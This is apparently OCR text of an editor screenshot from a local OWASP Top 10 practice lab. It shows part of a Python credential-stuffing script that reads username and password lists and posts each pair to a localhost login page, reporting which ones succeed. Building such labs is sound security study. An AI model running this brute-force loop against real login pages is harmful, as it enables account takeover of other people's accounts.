 Activities Sublime Text T2 18:48 en
/var/www/html/php/read_stuff.py (html) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
html
dungML
git
images
php
A2_2017_Broken Authentication
Broken_Authentication
class
images
home.php
index.php
logout.php
style.css
style_Login.css
user.txt
A3:2017-Sensitive Data Exposure
File upload
upload
1.png
broken_.png
index.php
readme.md
style.css
readme.md
A4_2017_XML External Entities (XX
A7_2017_Cross-Site-Scripting (XSS
A8_2017_Insecure Deserialization
read_stuff.py × index.php × logout.php × home.php × Credential_stuffing.py × file_upload.py ×
16 response = s.post(url, data = data)
17
18 if re.findall(flag, response.text) :
19 print(username + '-' + password + '-->' 'fail')
20 else :
21 print(username + '-' + password + '-->' 'sucess')
22
23
24
25
26
27 if __name__ == '__main__' :
28 url = 'http://localhost/php/A2_2017_Broken%20Authentication/Broken_Authentication/inde
29
30 fileu = open('wu.txt', 'r')
31 filep = open('wp.txt', 'r')
32
33 lenghtu = os.fstat(fileu.fileno()).st_size
34 lenghtp = os.fstat(filep.fileno()).st_size
35
36 while (fileu.tell() != lenghtu):
37 username = fileu.readline()
38 user = username.strip()
39 while (filep.tell() != lenghtp):
40 password = filep.readline()
41 pa = password.strip()
42 check(user, pa, url)
43 if fileu.tell() != lenghtu and filep.tell() == lenghtp:
44 filep.seek(0,0)
45
Line 17, Column 1 Tab Size: 4 Python